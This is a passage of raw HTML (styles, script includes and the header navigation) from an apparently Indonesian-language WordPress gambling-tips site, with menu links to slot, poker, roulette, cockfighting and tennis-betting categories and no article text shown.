!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://retirecoachbowden.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://retirecoachbowden.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://retirecoachbowden.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://retirecoachbowden.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://retirecoachbowden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retirecoachbowden.com/wp-json/wp/v2/posts/691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retirecoachbowden.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://retirecoachbowden.com/?p=691' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-amat-memberikan-keuntungan-bacan-timur/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retirecoachbowden.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-691 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></p>
                                          <p class="site-description">Panduan Taruhan Tenis Strategi Dan Tips</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://retirecoachbowden.com/" rel="home">Retirecoachbowden</a></div>
                    <p class="site-description">Panduan Taruhan Tenis Strategi Dan Tips</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a class="nav-link" title="Baccarat" href="https://retirecoachbowden.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a class="nav-link" title="Judi Pacuan Kuda" href="https://retirecoachbowden.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899"><a class="nav-link" title="Poker Online" href="https://retirecoachbowden.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a class="nav-link" title="Roulette" href="https://retirecoachbowden.com/category/roulette/">Roulette</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a class="nav-link" title="Sabung Ayam" href="https://retirecoachbowden.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-902"><a class="nav-link" title="Slot Online" href="https://retirecoachbowden.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a class="nav-link" title="Taruhan Tenis" href="https://retirecoachbowden.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
